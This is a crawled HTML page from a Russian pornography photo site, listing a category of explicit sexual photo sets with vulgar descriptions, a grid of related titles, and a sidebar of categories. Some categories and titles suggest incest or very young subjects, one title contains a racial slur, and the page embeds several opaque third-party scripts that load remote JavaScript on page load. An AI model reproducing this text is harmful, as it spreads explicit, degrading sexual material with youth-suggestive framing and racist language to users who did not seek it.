

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/podrushki/page/2/
body_size: 11660
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Порно фото красивой ебли с любимыми подружками &raquo; Страница 2</title>
  <meta name="description" content="Порно фото с любимыми подружками трахать их родные писечки большой кайф и удовольствие" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="" href="/podrushki/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div id="contain">
      <div class="contain-in">
        <div class="rightpad aclr">
          <div class="lcol wwide">
            <div>
              <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/podrushki/" itemprop="url"><span itemprop="title">Подружки порно фото</span></a></span> &raquo; Страница 2</span></h1>
            </div><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            <div id='dle-content'>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/podrushki/1056-priyatnyy-seks-vtroem-s-podruzhkami-v-uzkie-vaginy-huem.html">Приятный секс втроём с подружками в узкие вагины хуем</a></b>
                </div>
                <div>
                  Двое страстных подруг захотели немножечко расслабиться и трахнуться с мужчиной, чтобы узкие вагины заполнились хуем и довели женщин до экстаза. После принятия решения заняться сексом втроём, в крови у дамочек забурлила страсть, и ничто не могло остановить дамочек, от желания получить дикий секс.
                </div><br />
                <div class="poster" align="center">
                  <a href="/podrushki/1056-priyatnyy-seks-vtroem-s-podruzhkami-v-uzkie-vaginy-huem.html"><img src="/uploads/posts/2015-11/thumbs/1447528557_image-330.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/podrushki/">Подружки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1056'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1056'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1056'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1056'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1056'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1056'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/podrushki/1056-priyatnyy-seks-vtroem-s-podruzhkami-v-uzkie-vaginy-huem.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/podrushki/1055-podruzhki-s-bolshimi-siskami-prinimayut-chlen-v-uzkie-dyrki.html">Подружки с большими сиськами принимают член в узкие дырки</a></b>
                </div>
                <div>
                  Подружки с большими сиськами не смогли устоять от взгляда и накаченного тела горячего самца. Трое молодых людей начали вместе целоваться, затем шлюхи сосать хуй мужика. Парень тоже время не терял и вставлял в дырки бабам игрушку для секса и готовил тёлок к горячей ебле.
                </div><br />
                <div class="poster" align="center">
                  <a href="/podrushki/1055-podruzhki-s-bolshimi-siskami-prinimayut-chlen-v-uzkie-dyrki.html"><img src="/uploads/posts/2015-11/thumbs/1447528479_image-270.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/podrushki/">Подружки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1055'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1055'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1055'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1055'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1055'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1055'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/podrushki/1055-podruzhki-s-bolshimi-siskami-prinimayut-chlen-v-uzkie-dyrki.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/podrushki/1054-strastnye-podruzhki-ebutsya-v-vannoy-s-tverdym-chlenom.html">Страстные подружки ебутся в ванной с твёрдым членом</a></b>
                </div>
                <div>
                  Молодым подругам захотелось испытать удовольствие от секса в ванной с твёрдым членом. Для хорошей ебли шлюхи выбрали мужчину, умеющего ублажать сразу две дамы. Две блондинки позвали мужика в маске и начали заглатывать толстый член накрашенными губами.
                </div><br />
                <div class="poster" align="center">
                  <a href="/podrushki/1054-strastnye-podruzhki-ebutsya-v-vannoy-s-tverdym-chlenom.html"><img src="/uploads/posts/2015-11/thumbs/1447528202_image-149.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/podrushki/">Подружки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1054'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1054'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1054'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1054'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1054'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1054'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/podrushki/1054-strastnye-podruzhki-ebutsya-v-vannoy-s-tverdym-chlenom.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/podrushki/1053-gruppovaya-eblya-goryachih-podruzhek-v-holodnom-basseyne.html">Групповая ебля горячих подружек в холодном бассейне</a></b>
                </div>
                <div>
                  Две девушки решили покупаться в бассейне с голыми сиськами, чем сразу же понравились мужику. Парень с радостью посмотрел на голые сиськи подружек и сразу же предложил отсосать его член.
                </div><br />
                <div class="poster" align="center">
                  <a href="/podrushki/1053-gruppovaya-eblya-goryachih-podruzhek-v-holodnom-basseyne.html"><img src="/uploads/posts/2015-11/thumbs/1447527746_image-85.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/podrushki/">Подружки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1053'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1053'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1053'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1053'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1053'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1053'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/podrushki/1053-gruppovaya-eblya-goryachih-podruzhek-v-holodnom-basseyne.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/podrushki/1052-podruzhki-v-sekse-vtroem-sosut-huy-i-poluchayut-orgazm.html">Подружки в сексе втроём сосут хуй и получают оргазм</a></b>
                </div>
                <div>
                  Однажды, две подруги решили устроить секс втроём, чтобы как следует трахнуться с мужчиной. Девицам было скучно, и они решили пригласить знакомого парня, которому сразу же начали сосать хуй. Сучки увидели, что пришедший гость возбудился, и начали по очереди садиться на пенис, чтобы получить оргазм от секса.
                </div><br />
                <div class="poster" align="center">
                  <a href="/podrushki/1052-podruzhki-v-sekse-vtroem-sosut-huy-i-poluchayut-orgazm.html"><img src="/uploads/posts/2015-11/thumbs/1447527633_image-43.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/podrushki/">Подружки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1052'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1052'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1052'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1052'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1052'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1052'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/podrushki/1052-podruzhki-v-sekse-vtroem-sosut-huy-i-poluchayut-orgazm.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="clr"></div>
              <div class="pagin font-s2">
                <div class="rcol">
                  <span class="pprev"><a href="/podrushki/">&gt;&nbsp;</a></span> <span class="pnext"><span>&nbsp;</span></span>
                </div>
                <div class="pages">
                  <a href="/podrushki/">1</a> <span>2</span>
                </div>
              </div>
            </div>
            <div class="dtop" style="text-align: left; margin-left: 5px; font-size: 18px; margin-bottom: 10px;">
              <span><b>Еще порно фото:</b></span>
            </div>
            <div id="samenews" style="height: 1000px;">
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/ebuttolpoi/1481-nigery-ebut-tolpoy-svoyu-novuyu-uchilku.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449515999_05.jpg" alt="Нигеры ебут толпой свою новую училку" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/ebuttolpoi/1481-nigery-ebut-tolpoy-svoyu-novuyu-uchilku.html"><b>Нигеры ебут толпой свою новую училку</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/ebuttolpoi/936-tolstuhu-i-devushku-v-tatuirovkah-ebut-tolpoy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447281809_image-1977.jpg" alt="Толстуху и девушку в татуировках ебут толпой." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/ebuttolpoi/936-tolstuhu-i-devushku-v-tatuirovkah-ebut-tolpoy.html"><b>Толстуху и девушку в татуировках ебут толпой.</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vip/1165-vip-porno-s-seksualnoy-telkoy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448815234__mg_6743.jpg" alt="Vip порно с сексуальной тёлкой" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vip/1165-vip-porno-s-seksualnoy-telkoy.html"><b>Vip порно с сексуальной тёлкой</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/lezbi/1585-dve-shikarnyh-lesbiyanki-ebutsya-na-beregu-morya.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449783933_14.jpg" alt="Две шикарных лесбиянки ебутся на берегу моря" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/lezbi/1585-dve-shikarnyh-lesbiyanki-ebutsya-na-beregu-morya.html"><b>Две шикарных лесбиянки ебутся на берегу моря</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/pisaushie/1737-muzhik-possal-telke-v-rot-vo-vremya-mineta.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450215086_5.jpg" alt="Мужик поссал тёлке в рот во время минета" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/pisaushie/1737-muzhik-possal-telke-v-rot-vo-vremya-mineta.html"><b>Мужик поссал тёлке в рот во время минета</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/dvoinoeproniknovenie/1421-papiku-prishlos-podelitsya-pizdoy-lyubovnicy-s-synom-vo-vremya-dvoynogo-proniknoveniya.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449352550_04.jpg" alt="Папику пришлось поделиться пиздой любовницы с сыном во время двойного проникновения" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/dvoinoeproniknovenie/1421-papiku-prishlos-podelitsya-pizdoy-lyubovnicy-s-synom-vo-vremya-dvoynogo-proniknoveniya.html"><b>Папику пришлось поделиться пиздой любовницы с сыном во время двойного проникновения</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/sexvavto/1227-goryachie-devushki-mechtayut-o-krutyh-tachkah-i-seks-v-dorogih-avto.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448834446_image-624.jpg" alt="Горячие девушки мечтают о крутых тачках и секс в дорогих авто" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/sexvavto/1227-goryachie-devushki-mechtayut-o-krutyh-tachkah-i-seks-v-dorogih-avto.html"><b>Горячие девушки мечтают о крутых тачках и секс в дорогих авто</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/xyi/713-tolstyy-chlen-vo-rtu-ryzhey-telki.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426445196_image-848.jpg" alt="Толстый член во рту рыжей тёлки" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/xyi/713-tolstyy-chlen-vo-rtu-ryzhey-telki.html"><b>Толстый член во рту рыжей тёлки</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/orgii/1729-orgiya-s-ebley-vo-vse-dyrki.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450214592_55316_09.jpg" alt="Оргия с ёблей во все дырки" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/orgii/1729-orgiya-s-ebley-vo-vse-dyrki.html"><b>Оргия с ёблей во все дырки</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/sexmashine/1961-dakota-poluchaet-beschislennoe-kolichestvo-orgazmov-ot-seks-mashiny.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451167794_1392824949_image.jpg" alt="Дакота получает бесчисленное количество оргазмов от секс машины" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/sexmashine/1961-dakota-poluchaet-beschislennoe-kolichestvo-orgazmov-ot-seks-mashiny.html"><b>Дакота получает бесчисленное количество оргазмов от секс машины</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/minet/1012-razvratnaya-devka-delaet-minet-i-gluboko-v-rot-zasovyvaet-gladko-vybrityy-huy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447452354_image-631.jpg" alt="Развратная девка делает минет и глубоко в рот засовывает гладко выбритый хуй." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/minet/1012-razvratnaya-devka-delaet-minet-i-gluboko-v-rot-zasovyvaet-gladko-vybrityy-huy.html"><b>Развратная девка делает минет и глубоко в рот засовывает гладко выбритый хуй.</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/jeni/1486-zhena-predlozhila-ebat-sebya-v-zhopu-vo-vremya-rolevyh-igr.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449521435_03.jpg" alt="Жена предложила ебать себя в жопу во время ролевых игр" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/jeni/1486-zhena-predlozhila-ebat-sebya-v-zhopu-vo-vremya-rolevyh-igr.html"><b>Жена предложила ебать себя в жопу во время ролевых игр</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/sexvavto/1942-anzhelika-daet-polizat-pizdu-na-kapote-mashiny.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451085150_1415187548_2.jpg" alt="Анжелика дает полизать пизду на капоте машины" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/sexvavto/1942-anzhelika-daet-polizat-pizdu-na-kapote-mashiny.html"><b>Анжелика дает полизать пизду на капоте машины</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/fotonudistov/2106-svidanie-nudistov-na-plyazhe-i-seks-v-konce.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452216110_1362922435_008_image.jpg" alt="Свидание нудистов на пляже и секс в конце" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/fotonudistov/2106-svidanie-nudistov-na-plyazhe-i-seks-v-konce.html"><b>Свидание нудистов на пляже и секс в конце</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vzroslie/763-vzroslaya-zhenschina-s-bolshimi-siskami-i-ogromnoy-zhopoy.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429974148_image-125.jpg" alt="Взрослая женщина с большими сиськами и огромной жопой" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vzroslie/763-vzroslaya-zhenschina-s-bolshimi-siskami-i-ogromnoy-zhopoy.html"><b>Взрослая женщина с большими сиськами и огромной жопой</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vzhopu/1469-muzhik-ustroil-blondinke-zhestkuyu-eblyu-v-zhopu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449515131_11.jpg" alt="Мужик устроил блондинке жесткую еблю в жопу" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vzhopu/1469-muzhik-ustroil-blondinke-zhestkuyu-eblyu-v-zhopu.html"><b>Мужик устроил блондинке жесткую еблю в жопу</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/smalltits/759-sperma-vo-rtu-u-devochki-s-malenkimi-siskami.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429902021_2258433_4_o.jpg" alt="Сперма во рту у девочки с маленькими сиськами" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/smalltits/759-sperma-vo-rtu-u-devochki-s-malenkimi-siskami.html"><b>Сперма во рту у девочки с маленькими сиськами</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/retro/1881-dvoynoe-proniknovenie-na-retro-foto.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450648359_14.jpg" alt="Двойное проникновение на ретро фото" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/retro/1881-dvoynoe-proniknovenie-na-retro-foto.html"><b>Двойное проникновение на ретро фото</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/brunetki/1275-bryunetka-s-pizdatoy-pizdoy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448912952_flexibleteen_phd-06.jpg" alt="Брюнетка с пиздатой пиздой" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/brunetki/1275-bryunetka-s-pizdatoy-pizdoy.html"><b>Брюнетка с пиздатой пиздой</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/fotonudistov/1231-foto-golyh-devochek-nudistok-s-britym-lobkom-i-rozovoy-piskoy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448834995_image-828.jpg" alt="Фото голых девочек нудисток, с бритым лобком и розовой писькой." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/fotonudistov/1231-foto-golyh-devochek-nudistok-s-britym-lobkom-i-rozovoy-piskoy.html"><b>Фото голых девочек нудисток, с бритым лобком и розовой писькой.</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='v28gLEDtoVQfr_l1ctMwd2Q7HlFHQxw'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "http://v.vvvsd.space/vv/28gLEDtoVQfr_l1ctMwd2Q7HlFHQxw&qu!&";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="clr"></div>
          </div>
          <div class="rcol rside">
            <aside>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tHBMi_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='HBMi_3802272660456'></div><br /><!--articles code-->
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <a href="/">Главная</a><br />
                  <a href="/vip/">Vip порно</a><br />
                  <a href="/armyanki/">Армянки</a><br />
                  <a href="/babanaxuy/">Баба на хую</a><br />
                  <a href="/bdsmphoto/">БДСМ фото</a><br />
                  <a href="/blondi/">Блондинки</a><br />
                  <a href="/brazzers/">Бразерз</a><br />
                  <a href="/britiekiski/">Бритые киски</a><br />
                  <a href="/brunetki/">Брюнетки</a><br />
                  <a href="/bivshie/">Бывшие</a><br />
                  <a href="/bukkake/">Буккаке</a><br />
                  <a href="/vzroslie/">Взрослые женщины</a><br />
                  <a href="/vlagalisha/">Влагалища</a><br />
                  <a href="/volosatiekiski/">Волосатые киски</a><br />
                  <a href="/vdushe/">В душе</a><br />
                  <a href="/vkrasnom/">В красном</a><br />
                  <a href="/vklube/">В клубе</a><br />
                  <a href="/vpozerakom/">В позе раком</a><br />
                  <a href="/vtrusikax/">В трусиках</a><br />
                  <a href="/vchulkax/">В чулках</a><br />
                  <a href="/golienaulice/">Голые на улице</a><br />
                  <a href="/groupsex/">Групповой секс</a><br />
                  <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                  <a href="/domashneeporno/">Домашнее порно</a><br />
                  <a href="/domohozyaiki/">Домохозяйки</a><br />
                  <a href="/dlinonogie/">Длинноногие</a><br />
                  <a href="/drochevo/">Дрочево</a><br />
                  <a href="/vzhopu/">Ебля в жопу</a><br />
                  <a href="/ebuttolpoi/">Ебут толпой</a><br />
                  <a href="/jeni/">Жены</a><br />
                  <a href="/izmena/">Измена</a><br />
                  <a href="/indianki/">Индианки</a><br />
                  <a href="/intimnie/">Интимные</a><br />
                  <a href="/incest/">Инцест</a><br />
                  <a href="/kazashki/">Казашки</a><br />
                  <a href="/krasiviedevushki/">Красивые девушки</a><br />
                  <a href="/krupnyiplan/">Крупный план</a><br />
                  <a href="/kiskavsperme/">Киска в сперме</a><br />
                  <a href="/kunifoto/">Куни</a><br />
                  <a href="/lezbi/">Лесбиянки</a><br />
                  <a href="/lijutochko/">Лижут анал</a><br />
                  <a href="/lubitelskoe/">Любительское фото</a><br />
                  <a href="/smalltits/">Маленькие сиськи</a><br />
                  <a href="/mamochki/">Мамочки</a><br />
                  <a href="/masturbaciya/">Мастурбация</a><br />
                  <a href="/medsestri/">Медсестры</a><br />
                  <a href="/minet/">Минет</a><br />
                  <a href="/molodenkie/">Молоденькие девочки</a><br />
                  <a href="/muslim/">Мусульманки</a><br />
                  <a href="/narabote/">На работе</a><br />
                  <a href="/nevesti/">Невесты</a><br />
                  <a href="/nufoto/">Ню фото</a><br />
                  <a href="/negrityanki/">Негритянки</a><br />
                  <a href="/orgii/">Оргии</a><br />
                  <a href="/pisaushie/">Писающие</a><br />
                  <a href="/pisi18let/">Писи 18 летних</a><br />
                  <a href="/pyanie/">Пьяные</a><br />
